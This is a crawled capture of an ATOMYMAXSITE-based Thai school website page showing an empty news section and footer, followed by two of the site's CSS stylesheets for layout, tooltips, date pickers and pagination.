		  &nbsp;&nbsp;<IMG SRC="images/menu/textmenu_news.gif" BORDER="0"><BR><BR>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
				<tr>
				<td width="11" height="11"><img src="images/pic/block01.jpg"></td>
				<td height="11"  background="images/pic/block02.jpg"></td>
				<td width="12" height="11"><img src="images/pic/block03.jpg"></td>
				</tr>
              <tr>
			  <td width="12" align="center"  height="100%"  background="images/pic/block04.jpg"></td>
                <td width="100%" valign="top" align="center">				<TABLE width="730" align=center cellSpacing=0 cellPadding=0 border=0 >
<tr><td><BR><BR><BR><BR><CENTER><IMG SRC="images/icon/notview.gif" BORDER="0" ><BR><BR><B>ไม่มีรายการข่าวสาร/ประชาสัมพันธ์นี้</B></CENTER><BR><BR></td></tr></table><BR><BR></td>
				<td width="12" align="center"  height="100%"  background="images/pic/block05.jpg"></td>
				</tr>
				<tr>
				<td width="11" height="12"><img src="images/pic/block06.jpg"></td>
				<td height="11" background="images/pic/block07.jpg"></td>
				<td width="12" height="12"><img src="images/pic/block08.jpg"></td>
            </table>

<table align=center cellSpacing=0 cellPadding=0 border=0 width=740>

				<TR>
					<TD align=left>
					<BR>
					<B><FONT COLOR="#990000">5 อันดับล่าสุด</B></FONT><BR><BR>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ไม่มีรายการในหมวดหมู่นี้ 					</TD>
				</TR>

			</TABLE>
			<BR><BR>
			

			<!-- End News -->
		  </TD>
        </TR>
      </TBODY>
    </TABLE></td>
  <TD background=images/main/5.gif BORDER=0 height=100% width=7></td>
		</tr>
        <TR>
          <TD><IMG SRC=images/main/6.gif BORDER=0 width=7 height=7></td><TD background=images/main/7.gif BORDER=0 height=7 width=650><IMG SRC=images/main/7.gif BORDER=0  height=7></td><TD><IMG SRC=images/main/8.gif BORDER=0 width=7 height=7></td>
		</tr>
		</table></td>
						</tr>
						</table>
</td>
</tr>
									</table>


	  <table border="0" align="center" cellpadding="5" cellspacing="0" background="templates/atomy/images/config/footer.png"  width="996" height="79">
        <tr height="5">
		<TD valign="top" width="996"  border="0">
			</td>
        </tr>
		<tr>
          <td valign="top" ><div align="center" ><font color="#ffffff">Based on : <a href="http://maxsite.geniuscyber.com" target="_blank" ><font color="#ffffff">Maxsite1.10 </a>Modified to <a href="http://ubonteacher.com/it" target="_blank" ><font color="#ffffff">ATOMYMAXSITE 2.5</a></div>
		  </td>
		 </tr>
        <tr>
          <td valign="top" class="foottext"><div align="center" ><strong><b></b></strong><br><br>Based on : <a href="http://maxsite.geniuscyber.com" target="_blank" ><font color=#0066FF><b>Maxsite1.10 </font></b></a> Modified to <a href="http://ubonteacher.com/it" target="_blank" ><b><font color=#0066FF>ATOMYMAXSITE 2.5</b></font></a>
<SCRIPT>
 document.write(" : หน้านี้ใช้เวลา LOAD ทั้งสิ้น " +loadtime+ " วินาที  : ");
</SCRIPT>




		  </td>
			</div>
			</td>
        </tr>

      </table>

</td>
</tr>
</table>
	  </TD>
</div>
</div>
    </TR>
  </TBODY>
</TABLE>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://ubonteacher.com/it/css/template_css.css
body_size: 5978
content:
BODY {
	FONT-SIZE: 12px; MARGIN: 0px; COLOR: #58595b; FONT-FAMILY: Tahoma, Arial, Helvetica, sans-serif
}
TD {
	FONT-SIZE: 12px; MARGIN: 0px; COLOR: #666666; FONT-FAMILY: Tahoma, Arial, Helvetica, sans-serif
}
A {
	COLOR: #58595b; TEXT-DECORATION: underline
}
A:hover {
	COLOR: #58595b; TEXT-DECORATION: underline
}
A:link {
	COLOR: #58595b; TEXT-DECORATION: none
}
A:visited {
	COLOR: #58595b; TEXT-DECORATION: none
}
FORM {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
UL {
	MARGIN-TOP: 5px; PADDING-TOP: 0px
}
IMG {
	BORDER-RIGHT: 0px; BORDER-TOP: 0px; BORDER-LEFT: 0px; BORDER-BOTTOM: 0px
}
INPUT {
	FONT-SIZE: 12px; COLOR: #58595b; FONT-FAMILY: Tahoma
}
SELECT {
	FONT-SIZE: 12px; COLOR: #58595b; FONT-FAMILY: Tahoma
}
TEXTAREA {
	FONT-SIZE: 12px; COLOR: #58595b; FONT-FAMILY: Tahoma
}
.dotline {
	BACKGROUND: url(../images/dotline.gif) #ffffff repeat-x left top
}
.line {
	padding-left: 22px;
	background-image: url(../images/main/line.gif);
	background-repeat:no-repeat;
	width:450px;
	height:1px;
	float:center;
	Horizontal-align:center;
}
.topicicon {
	margin: 3px;
	border: 2px solid #336699;
}
.tablecomment {
	border: 1px solid #339999;
}

.img-left {
	float:left;
	margin:4px 10px 4px 0;
}
.img-right {
	float:right;
	margin:4px 0 4px 10px;
}

.highslide-html {
    background-color: white;
}
.highslide-html-content {
	position: absolute;
    display: none;
}
.highslide-loading {
    display: block;
	color: black;
	font-size: 8pt;
	font-family: Tahoma;
	font-weight: bold;
    text-decoration: none;
	padding: 2px;
	border: 1px solid black;
    background-color: white;
    
    padding-left: 22px;
    background-image: url(../highslide/graphics/loader.white.gif);
    background-repeat: no-repeat;
    background-position: 3px 1px;
}
.control {
	float: right;
    display: block;
    /*position: relative;*/
	margin: 0 5px;
	font-size: 9pt;
    font-weight: bold;
	text-decoration: none;
	text-transform: uppercase;
	color: #999;
}
.control:hover {
	color: black !important;
}
.highslide-move {
    cursor: move;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}

#dhtmltooltip{
	position: absolute;
	width: 150px;
	border: 1px solid black;
	padding: 2px;
	background-color: #FFFFFF;
	visibility: hidden;
	z-index: 100;
	filter: Alpha(Opacity=80);
	font-weight: bold;
	color: #000000;
	font-family: Tahoma;
	font-size: 10px;
:DXImageTransform.Microsoft.Shadow(color=gray,direction=135);
}
.transp {
	filter: Alpha(Opacity=100);
}


#DHTMLgoodies_formTooltipDiv{
	color:#FFF;
	font-family:Tahoma;
	font-weight:bold;
	font-size:11px;
	line-height:120%;
}
.DHTMLgoodies_formTooltip_closeMessage{
	color:#FFFFFF;
	font-weight:normal;
	font-size:10px;
}


/* the div that holds the date picker calendar */
.dpDiv {
	}
.transp {
	filter: Alpha(Opacity=100);
}

/* the table (within the div) that holds the date picker calendar */
.dpTable {
	font-family: Tahoma;
	font-size: 12px;
	text-align: center;
	color: #505050;
	background-color: #ece9d8;
	border: 1px solid #AAAAAA;
	}


/* a table row that holds date numbers (either blank or 1-31) */
.dpTR {
	}


/* the top table row that holds the month, year, and forward/backward buttons */
.dpTitleTR {
	}


/* the second table row, that holds the names of days of the week (Mo, Tu, We, etc.) */
.dpDayTR {
	}


/* the bottom table row, that has the "This Month" and "Close" buttons */
.dpTodayButtonTR {
	}


/* a table cell that holds a date number (either blank or 1-31) */
.dpTD {
	border: 1px solid #ece9d8;
	}


/* a table cell that holds a highlighted day (usually either today's date or the current date field value) */
.dpDayHighlightTD {
	background-color: #CCCCCC;
	border: 1px solid #AAAAAA;
	}


/* the date number table cell that the mouse pointer is currently over (you can use contrasting colors to make it apparent which cell is being hovered over) */
.dpTDHover {
	background-color: #aca998;
	border: 1px solid #888888;
	cursor: pointer;
	color: red;
	}


/* the table cell that holds the name of the month and the year */
.dpTitleTD {
	}


/* a table cell that holds one of the forward/backward buttons */
.dpButtonTD {
	}


/* the table cell that holds the "This Month" or "Close" button at the bottom */
.dpTodayButtonTD {
	}


/* a table cell that holds the names of days of the week (Mo, Tu, We, etc.) */
.dpDayTD {
	background-color: #CCCCCC;
	border: 1px solid #AAAAAA;
	color: white;
	}


/* additional style information for the text that indicates the month and year */
.dpTitleText {
	font-size: 12px;
	color: gray;
	font-weight: bold;
	}


/* additional style information for the cell that holds a highlighted day (usually either today's date or the current date field value) */ 
.dpDayHighlight {
	color: 4060ff;
	font-weight: bold;
	}


/* the forward/backward buttons at the top */
.dpButton {
	font-family: Tahoma;
	font-size: 10px;
	color: gray;
	background: #d8e8ff;
	font-weight: bold;
	padding: 0px;
	}


/* the "This Month" and "Close" buttons at the bottom */
.dpTodayButton {
	font-family: Tahoma;
	font-size: 10px;
	color: gray;
	background: #d8e8ff;
	font-weight: bold;
	}

	/* the "This Month" and "Close" buttons at the bottom */
.dpTodayButton {
	font-family: Tahoma;
	font-size: 10px;
	color: gray;
	background: #d8e8ff;
	font-weight: bold;
	}
.imageframe {
  padding:0px; /* พื้นที่กรอบของ thumb */
  background-image:url(../images/images_photo/thumbbkg.jpg); /* รูปภาพพื้นของ thumb */
}

.shadow_right { /* กรอบเงา */
  background-image:url(../images/images_photo/shadow_right.gif);
  background-repeat:repeat-y;
  width:7px;
  vertical-align:top;
}
.shadow_top_right {
  background-image:url(../images/images_photo/shadow_top_right.gif);
  background-repeat:no-repeat;
  width:7px;
  height:7px;
  float:right;
}
.shadow_bottom {
  background-image:url(../images/images_photo/shadow_bottom.gif);
  background-repeat:repeat-x;
  height:7px;
}
.shadow_bottom_right {
  background-image:url(../images/images_photo/shadow_bottom_right.gif);
  background-repeat:no-repeat;
  width:7px;
  height:7px;
}
.shadow_bottom_left {
  background-image:url(../images/images_photo/shadow_bottom_left.gif);
  background-repeat:no-repeat;
  width:7px;
  height:7px;
  float:left;
} /* กรอบเงา */
div.frame1 {
  border:1px solid navy;
  padding:0px;
  background-image:url(../images/images_photo/thumbbkg.jpg);
}

/*CLASSES*/
.mysborder {
padding:5px;
background-color:#ffffff;
border: 1px solid #EEEEEE	;
-moz-border-radius:5px; 
-khtml-border-radius:5px; 
-webkit-border-radius:5px; 
-border-radius:5px;
}

.button {
	border : solid 1px #cccccc;
	background: #E9ECEF;
	color : #666666;
	font-weight : bold;
	font-size : 11px;
	padding: 4px;
	
}

.login {
	margin-left: auto;
	margin-right: auto;
	margin-top: 3em;
	padding: 15px;
	border: 1px solid #cccccc;
	width: 429px;
	background: #F1F3F5;
}
.forms {
	margin-left: auto;
	margin-right: auto;
	margin-top: 3em;
	padding: 15px;
	border: 1px solid #cccccc;
	width: 600px;
	background: #F1F3F5;
}	
.form-block {
	border: 1px solid #cccccc;
	background: #E9ECEF;
	padding-left: 10px;
	padding-bottom: 10px;
	padding-right: 10px;
}

.login-form {
	text-align: left;
	float: right;
	width: 60%;
}

.login-text {
	text-align: left;
	width: 40%;
	float: left;
}

.inputlabel {
	font-weight: bold;
	text-align: left;
	}

.inputbox {
	width: 150px;
	margin: 0 0 1em 0;
	border: 1px solid #cccccc;
	}

.clr {
    clear:both;
    }

.ctr {
	text-align: center;
}

/* ---------->>> jtip <<<---------------------------------------------------------------*/
#contentPad{
margin:5px;
}

#JT_arrow_left{
	background-image: url(../images/arrow_left.gif);
	background-repeat: no-repeat;
	background-position: left top;
	position: absolute;
	z-index:101;
	left:-12px;
	height:23px;
	width:10px;
    top:-3px;
}

#JT_arrow_right{
	background-image: url(../images/arrow_right.gif);
	background-repeat: no-repeat;
	background-position: left top;
	position: absolute;
	z-index:101;
	height:23px;
	width:11px;
    top:-2px;
}

#JT {
	position: absolute;
	z-index:100;
	border: 2px solid #CCCCCC;
	background-color: #fff;
}

#JT_copy{
	padding:10px 10px 10px 10px;
	color:#333333;
}

.JT_loader{
	background-image: url(../images/loader.gif);
	background-repeat: no-repeat;
	background-position: center center;
	width:100%;
	height:12px;
}

#JT_close_left{
	background-color: #CCCCCC;
	text-align: left;
	padding-left: 8px;
	padding-bottom: 5px;
	padding-top: 2px;
	font-weight:bold;
}

#JT_close_right{
	background-color: #CCCCCC;
	text-align: left;
	padding-left: 8px;
	padding-bottom: 5px;
	padding-top: 2px;
	font-weight:bold;
}

#JT_copy p{
margin:3px 0;
}

#JT_copy img{
	padding: 1px;
	border: 1px solid #CCCCCC;
}

.jTip{
cursor:help;
}


#cpanel {  text-align: center;  vertical-align: middle; }

#cpanel div.icon   { margin: 3px; }
#cpanel div.icon a {
        display: block; float: center;
        height: 97px !important;
        height: 100px;
        width: 108px !important;
        width: 110px;
        vertical-align: middle;
        text-decoration : none;
        border: 1px solid #DDD;
        padding: 2px 5px 1px 5px;
}

#cpanel div.icon a:link    {  color : #808080;  }
#cpanel div.icon a:hover   {
        color : #333;
        background-color: #f1e8e6;
        border: 1px solid #c24733;
        padding: 3px 4px 0px 6px;
}
#cpanel div.icon a:active  {  color : #808080;  }
#cpanel div.icon a:visited {  color : #808080;  }

#cpanel div.icon img { margin-top: 13px; }
#cpanel div.icon span { display: block; padding-top: 3px;}

#left { 
	float: left;
	margin-right: 4%;
	width: 69%;
}

/* Styles for dhtml tabbed-pages */
.ontab {
	background-color: #ffae00;
	border-left: outset 2px #ff9900;
	border-right: outset 2px #808080;
	border-top: outset 2px #ff9900;
	border-bottom: solid 1px #d5d5d5;
	text-align: center;
	cursor: hand;
	font-weight: bold;
	color: #FFFFFF;
}
.offtab {
	background-color : #e5e5e5;
	border-left: outset 2px #E0E0E0;
	border-right: outset 2px #E0E0E0;
	border-top: outset 2px #E0E0E0;
	border-bottom: solid 1px #d5d5d5;
	text-align: center;
	cursor: hand;
	font-weight: normal;
}
.tabpadding {
}

.tabheading {
	background-color: #ffae00;
	text-align: left;
}

.pagetext {
	visibility: hidden;
	display: none;
	position: relative;
	top: 0;
}


.thumb-left-top {
	float: left;
	border: 1px solid #ccc;
	background: white;
	padding: 5px;
	margin: 1em 1em 0 0;}

.ajaxtooltip{
position: absolute; /*leave this alone*/
display: none; /*leave this alone*/
width: 300px;
left: 0; /*leave this alone*/
top: 0; /*leave this alone*/
background: white;
border: 2px solid gray;
border-width: 1px 2px 2px 1px;
padding: 5px;
}

/* autocomplate */
.autocomplete_list * {
	font-family: "myriad pro", "segoe ui", "trebuchet ms", sans-serif;
	font-size: 13px;
}

.autocomplete_list b {
	font-weight: bold;
}

.autocomplete_list { 
	background: #f2f2f2; display: block;
	border: 1px solid gray;
	text-align: left; z-index: 200; 
}

.autocomplete_list, .autocomplete_list ol, .autocomplete_list li { 
	list-style-type: none; 
	margin: 0; 
	padding: 0; 
}

.autocomplete_list li { 
	margin: 0; 
	text-align: left;
	cursor: pointer; 
	padding: 4px;
	border-bottom: 1px solid silver;	
}

.autocomplete_list .last_item { 
	border: none;	
}

.autocomplete_list .current_item { 
	background: #b4d5fe; color: #000; 
}

.autocomplete_list span { 
	color: #111; float: right; padding-left: 2em; 
}

.autocomplete_icon { 
	background-image: url(../images/autocomplete.gif);	
	cursor: pointer;
	cursor: hand;	
}

.pagessum {
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	border: 1px solid #cccccc;
	width: 150px;
	background: #F1F3F5;
}
.pages {
	margin-left: auto;
	margin-right: auto;
	padding: 5px;
	text-align: center;
	border: 1px solid #cccccc;
	width: 30px;
	background: #F1F3F5;
}


/* แบ่งหน้า */

.browse_page{
	clear:both;
	margin-left:12px;
	height:35px;
	margin-top:5px;
	display:block;
}
.browse_page a,.browse_page a:hover{
	display:block;
	height:18px;
	width:18px;
	font-size:10px;
	float:left;
	margin-right:2px;
	border:1px solid #CCCCCC;
	background-color:#F4F4F4;
	color:#333333;
	text-align:center;
	line-height:18px;
	font-weight:bold;
	text-decoration:none;
}
.browse_page a:hover{
	border:1px solid #0099FF;
	background-color:#0099FF;
	color:#FFFFFF;
}
.browse_page a.selectPage{
	display:block;
	height:18px;
	width:18px;
	font-size:10px;
	float:left;
	margin-right:2px;
	border:1px solid #0099FF;
	background-color:#0099FF;
	color:#FFFFFF;
	text-align:center;
	line-height:18px;
	font-weight:bold;
}
.browse_page a.SpaceC{
	display:block;
	height:18px;
	width:18px;
	font-size:10px;
	float:left;
	margin-right:2px;
	border:0px dotted #0A85CB;
	font-size:11px;
	background-color:#FFFFFF;
	color:#333333;
	text-align:center;
	line-height:18px;
	font-weight:bold;
}
.browse_page a.naviPN{
	width:50px;
	font-size:12px;
	display:block;
	height:18px;
	float:left;
	border:1px solid #0099FF;
	background-color:#0099FF;
	color:#FFFFFF;
	text-align:center;
	line-height:18px;
	font-weight:bold;	
}
.browse_page a.naviPN:hover{
	width:50px;
	font-size:12px;
	display:block;
	height:18px;
	float:left;
	border:1px solid #0099FF;
	background-color:#0099FF;
	color:#FFFFFF;
	text-align:center;
	line-height:18px;
	font-weight:bold;	
}



#maincontent { 
	width: 480px; 
	height: 298px;
	margin: 30px auto 0; 
	padding: 0; 
	clear: both; 
	background: url(../images/bg.png) repeat-x; 
	font-size: 12px;

}

#loginform { 
	background: url(../images/Locker-blue.png) no-repeat left bottom;
	padding: 20px 60px 0px 0px; 
	line-height: 25px;
	margin: 0 0 0px;
	width: 100%;
	float: right;
	text-align: right;
}
h2 {
	font-family: Verdana;
	font-size: 25px;
	color: #C40000;
	padding-bottom: 20px;
}
h3 {
	font-family: Verdana;
	font-size: 25px;
	color: #C40000;
	border-bottom: 1px dashed #ccc;
	line-height: 35px;
}
.inputbox {
	border: 1px solid #cccccc;
	font-size: 19px;
	font-weight: bold;
	color: #000000;
	width: 165px;
	font-family: Verdana,Tahoma;
	padding: 5px 5px 5px 5px;
}
.inputbox1 {
	margin-bottom: 1px;
	padding-left: 8px;
	padding-top : 3px;
	padding-bottom: 5px;
	border: 1px solid #cccccc;
	font-size: 13px;
	font-weight: bold;
	color: #000000;
	width: 165px;
	font-family: "Tahoma";
	
	
}
.small {
	font-size: 13px;
}
.code {
	font-family: "Courier New", Courier, monospace;
	font-size: 11px;
}
.inputbox-normal {
	margin-bottom: 1px;
	padding-left: 8px;
	padding-top : 3px;
	padding-bottom: 5px;
	border: 1px solid #cccccc;
	font-size: 13px;
	color: #000000;
	width: 165px;
	font-family: Verdana;
}
.inputbox-fail {
	margin-bottom: 1px;
	padding: 3px 2px 5px 8px;
	border: 1px solid #f00;
	font-size: 13px;
	font-weight: bold;
	color: #000000;
	width: 165px;
}


	.buttonx {
	background:url(../images/buttonx.png);
	BORDER-TOP-STYLE: none; 
	BORDER-RIGHT-STYLE: none; 
	BORDER-LEFT-STYLE: none; 
	BACKGROUND-COLOR: #ffffff; 
	TEXT-DECORATION: none; 
	BORDER-BOTTOM-STYLE: none; 
	color:#ffffff;
	font-weight:bold; 
	width: 160px; 
	height: 40px; 
	padding-left:0px;
	font-family: Tahoma;
	
}
#header-bar {
	background: url(../images/header-bg.png) 0 0 repeat-x;
	color: #fff;
	padding: 5px 25px 5px 5px;
}
#header-bar {
	height: 4px;
}
#header-logoff {
	float: right;
	text-decoration: none;
}
#header-logoff a {
    color: #FFD9DA;
}
#header-logoff a:hover {
    color: #ff0000;
	text-decoration: underline;

}
span.download {
	color: #57861A;
}
.noborder {
	FONT-SIZE: 12px; COLOR: #666666; BORDER-TOP-STYLE: none; FONT-FAMILY: Tahoma; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BACKGROUND-COLOR: #ffffff; TEXT-DECORATION: none; BORDER-BOTTOM-STYLE: none; background:url(../images/bg_line.gif)  bottom; padding-top: 1px; padding-bottom: 1px; padding-left: 5px; 
}
.noborder:hover {
	FONT-SIZE: 12px; COLOR: #000000; BORDER-TOP-STYLE: none; FONT-FAMILY: Tahoma; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BACKGROUND-COLOR: #ffffff; TEXT-DECORATION: none; BORDER-BOTTOM-STYLE: none; background:url(../images/bg_line_red.gif)  bottom; padding-top: 4px; padding-bottom: 4px; padding-left: 5px; 
}
.noborder4 {
	FONT-SIZE: 12px; COLOR: #666666; BORDER-TOP-STYLE: none; FONT-FAMILY: Tahoma; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BACKGROUND-COLOR: #ffffff; TEXT-DECORATION: none; BORDER-BOTTOM-STYLE: none; background:url(../images/bg_line_red.gif)  bottom; padding-top: 4px; padding-bottom: 4px; padding-left: 5px; 
}
.noborder4:hover {
	FONT-SIZE: 12px; COLOR: #000000; BORDER-TOP-STYLE: none; FONT-FAMILY: Tahoma; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BACKGROUND-COLOR: #ffffff; TEXT-DECORATION: none; BORDER-BOTTOM-STYLE: none; background:url(../images/bg_line.gif)  bottom; padding-top: 1px; padding-bottom: 1px; padding-left: 5px; 
}
.noborder3 {
	FONT-SIZE: 12px; COLOR: #666666; BORDER-TOP-STYLE: none; FONT-FAMILY: verdana; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BACKGROUND-COLOR: #ffffff; TEXT-DECORATION: none; BORDER-BOTTOM-STYLE: none; background:url(../images/bg_line.gif)  bottom; padding-top: 1px; padding-bottom: 1px; padding-left: 5px;  
}
.noborder3:hover {
	FONT-SIZE: 12px; COLOR: #000000; BORDER-TOP-STYLE: none; FONT-FAMILY: verdana; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BACKGROUND-COLOR: #ffffff; TEXT-DECORATION: none; BORDER-BOTTOM-STYLE: none; background:url(../images/bg_line_red.gif)  bottom; padding-top: 1px; padding-bottom: 1px; padding-left: 5px;  
}
.noborder2 {
	FONT-SIZE: 12px; COLOR: #666666; BORDER-TOP-STYLE: none; FONT-FAMILY: Tahoma; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BACKGROUND-COLOR: #ffffff; TEXT-DECORATION: none; BORDER-BOTTOM-STYLE: none; background:url(../images/bg_line.gif)  bottom; padding-top: 1px; padding-bottom: 1px; padding-left: 5px; font-weight:bold; 
}
.noborder2:hover {
	FONT-SIZE: 12px; COLOR: #000000; BORDER-TOP-STYLE: none; FONT-FAMILY: Tahoma; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BACKGROUND-COLOR: #ffffff; TEXT-DECORATION: none; BORDER-BOTTOM-STYLE: none; background:url(../images/bg_line_red.gif)  bottom; padding-top: 4px; padding-bottom: 4px; padding-left: 5px; font-weight:bold; 
}
.normal a {
	color: #333333;
	font-weight: normal;

}
.normal a:hover {
	color: #c40000;
	font-weight: normal;

}

.entry-content img{
padding:5px;
background-color:#ffffff;
border: 1px solid #EEEEEE	;
-moz-border-radius:5px; 
-khtml-border-radius:5px; 
-webkit-border-radius:5px; 
-border-radius:5px;
}


/********************************************/
table.grids {
	border-left: 1px solid #ccc;
	border-top: 1px solid #ccc; 
	color: #333;
	empty-cells:show;
	border-collapse:collapse;
}

table.grids a {
	text-decoration: none;
	color: #868686;
	font-weight: bold;
}

table.grids a:hover {
	text-decoration: none;
	color: #EC4700;

}

table.grids tr th a {
	color: #369;
	border-bottom: 1px dotted #369;

}

table.grids tr th a:hover {
	color: #fff;
	background: #369;
}

table.grids thead tr th {
	text-transform: uppercase;
	background: #e2e2e2;
	font-size:9px;
}

table.grids tfoot tr th, table.grids tfoot tr td {
	text-transform: uppercase;
	color: #000;
	font-weight: bold;
	border-right:  1px solid #ccc;
    border-bottom:  1px solid #ccc;
		empty-cells:show;
	border-collapse:collapse;
}

table.grids td{
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 5px;
	FONT-SIZE: 12px;
	empty-cells:show;
	border-collapse:collapse;
}

table.grids th {
	border-right: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	padding: 5px;
	font-size:12px;
		empty-cells:show;
	border-collapse:collapse;
}

table.grids tr.odd th, table.grids tr.odd td {
	background: #F7F7F7;
	border-collapse:collapse;
empty-cells:show;
border-collapse:collapse;
}


.timemini { 
	background: url(../images/icon_date.png) no-repeat left bottom;
	padding: 0px 0px 0px 0px; 
	line-height: 41px;
	margin: 0 0 0px;
	width: 40px;
	float: right;
	text-align: center;
}

/***********************************************/

.photo {  
    margin: 5px;  
    position: relative; 
    list-style:none; 
    width: 200px;  
    height: 150px;  
    display:block;
	float: center;
	text-align: center;
    padding: 5px;  
}  

.photo img {  
    background: #fff;  
    padding: 5px;  
	float: center;
	text-align: center;
border: 1px solid #EEEEEE	;
-moz-border-radius:5px; 
-khtml-border-radius:5px; 
-webkit-border-radius:5px; 
-border-radius:5px;
}  
.photo span {  
    width: 20px;  
    height: 18px;  
    display:block;
	float:center;  
    position: absolute;  
    top: 12px;  
    left: 12px;  
    background: url(../images/digg-style.gif) no-repeat ;  
} 

.photox  {  
    width: 35px;  
    height: 15px;  
    display:block;
	float:center;  
    position: absolute;  
    bottom: 8px;  
    right: 8px;  
	text-align: center;
	color:#FFF;
	font-weight:bold;
	font-size:11px;
    background: url(../images/vlength.png) no-repeat ;  
} 

.tablex{
	margin-left: auto;
	margin-right: auto;
	margin-top: 3em;
	margin-bottom: 3em;
	padding: 10px;
	border: 1px solid #cccccc;
	width: 740px;
	background: #F1F3F5;
}

.photomini {  
    margin: 5px;  
    position: relative; 
    list-style:none; 
    width: 100px;  
    height: 75px;  
    display:block;
	float: center;
	text-align: center;
}  

.photomini img {  
    background: #fff;  
    border: solid 1px #ccc;  
    padding: 4px;  
	float: center;
	text-align: center;
}  
.photomini span {  
    width: 20px;  
    height: 18px;  
    display:block;
	float:center;  
    position: absolute;  
    top: 12px;  
    left: 12px;  
    background: url(../images/digg-style.gif) no-repeat ;  
} 
.photominix {  
    width: 35px;  
    height: 15px;  
    display:block;
	float:center;  
    position: absolute;  
    bottom: 2px;  
    right: 2px;  
	text-align: center;
	color:#FFF;
	font-weight:bold;
	font-size:11px;
    background: url(../images/vlength.png) no-repeat ;  
}
////// pages ///////////
.page ul.pagi_nav{float:left;width:auto;padding:0 0 15px 170px;list-style:none;}
.page ul.pagi_nav li{float:left;font-size:14px;font-weight:bold;background:url('../images/page/pagi_sep.gif') no-repeat 0 0;height:26px;padding-left:5px;padding-right:5px;padding-top:0;padding-bottom:0}
.page ul.pagi_nav li.last{background:none;}
.page ul.pagi_nav li.no_padding{padding-left:0px;}
.page ul.pagi_nav li a{float:left;padding-left:6px;color:#4c4c4c;margin-top:4px;height:18px;text-decoration:none;}
.page ul.pagi_nav li a:hover{color:#fff;background:url('../images/page/pagi_left_hover.gif') no-repeat 0 0;}
.page ul.pagi_nav li a span{float:left;padding:1px 6px 0 0;height:17px;cursor:pointer;}
.page ul.pagi_nav li a:hover span{background:url('../images/page/pagi_right_hover.gif') no-repeat right 0;}
.page ul.pagi_nav li.active a{color:#fff;background:url('../images/page/pagi_left_hover.gif') no-repeat 0 0;}
.page ul.pagi_nav li.active a span{background:url('../images/page/pagi_right_hover.gif') no-repeat right 0;}
.page ul.pagi_nav li a.prev{width:20px;padding-left:0px;height:20px;background:url('../images/page/prev_button.gif') no-repeat 0 0;}
.page ul.pagi_nav li a.prev:hover{background:url('../images/page/prev_button_hover.gif') no-repeat 0 0;}
.page ul.pagi_nav li a.next{width:20px;margin-left:6px;height:20px;background:url('../images/next_button.gif') no-repeat 0 0;}
.page ul.pagi_nav li a.next:hover{background:url('../images/page/next_button_hover.gif') no-repeat 0 0;}

 /* Gradient 2 */
.tb7 {
	width: 232px;
	background: transparent url('../images/bg.jpg') no-repeat;
	color : #747862;
	height:28px;
	border:0;
	padding:4px 8px;
	margin-bottom:0px;
}
/* Image in Text Box */
.tb11 {
	background:#FFFFFF url("../images/search.png") no-repeat 4px 4px;
	padding:4px 4px 4px 22px;
	border:1px solid #CCCCCC;
	width:230px;
	height:18px;
}

--- FILE ---
content_type: text/css
request_url: http://ubonteacher.com/it/templates/atomy/css/atomy.css
body_size: 1065
content:
BODY {
	FONT-SIZE: 13px; MARGIN: 0px; COLOR: #58595b; FONT-FAMILY: Tahoma
}
TD {
	FONT-SIZE: 13px; MARGIN: 0px; COLOR: #666666; FONT-FAMILY: Tahoma
}
A {
	COLOR: #58595b; TEXT-DECORATION: underline
}
A:hover {
	COLOR: #58595b; TEXT-DECORATION: underline
}
A:link {
	COLOR: #58595b; TEXT-DECORATION: none ;
}
A:visited {
	COLOR: #58595b; TEXT-DECORATION: none
}
FORM {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
UL {
	MARGIN-TOP: 6px; PADDING-TOP: 0px
}
IMG {
	BORDER-RIGHT: 0px; BORDER-TOP: 0px; BORDER-LEFT: 0px; BORDER-BOTTOM: 0px
}
INPUT {
	FONT-SIZE: 13px; COLOR: #58595b; FONT-FAMILY: Tahoma
}
SELECT {
	FONT-SIZE: 13px; COLOR: #58595b; FONT-FAMILY: Tahoma
}
TEXTAREA {
	FONT-SIZE: 13px; COLOR: #58595b; FONT-FAMILY: Tahoma
}

.topicicon {
	margin: 3px;
	border: 2px solid #336699;
}
.tablecomment {
	border: 1px solid #339999;
}
.foottext {color: #0066FF; }


.calendarHeader { 
    font-weight: bolder; 
    color: #FFFFFF; 
    background-color: #0066FF; 
}

.calendarToday { 
    background-color: #FFE1CE;
	font-weight: bold;
}

.calendar { 
    width:250;
    background-color: #F3F3F3;
}

#menu {
	width: 211px;
	margin: 0px;
	border-style: solid solid none solid;
	border-color: #D8D5D1;
	border-size: 1px;
	border-width: 0px;
	list-style:none;
	}
	
#menu li a {
	height: 28px;
  	voice-family: "\"}\""; 
  	voice-family: inherit;
  	height: 28px;
	text-decoration: none;
	list-style:none;
	}	
	
#menu li a:link, #menu li a:visited {
	color: #3688BA;
	font-weight: bold;
	display: block;
	background:  url(../images/menu.gif);
	padding: 6px 0 0 28px;
	list-style:none;
	}
	
#menu li a:hover {
	color: #3688BA;
	background:  url(../images/menu.gif) 0 -35px;
	padding: 6px 0 0 28px;
	color: #ffffff; 
	font-weight: bold;
	list-style:none;
	}
.button {
	background:url(../images/buttom.png);
	BORDER-TOP-STYLE: none; 
	BORDER-RIGHT-STYLE: none; 
	BORDER-LEFT-STYLE: none; 
	BACKGROUND-COLOR: #ffffff; 
	TEXT-DECORATION: none; 
	BORDER-BOTTOM-STYLE: none; 
	color:#ffffff;
	font-weight:bold; 
	width: 87px; 
	height: 24px; 
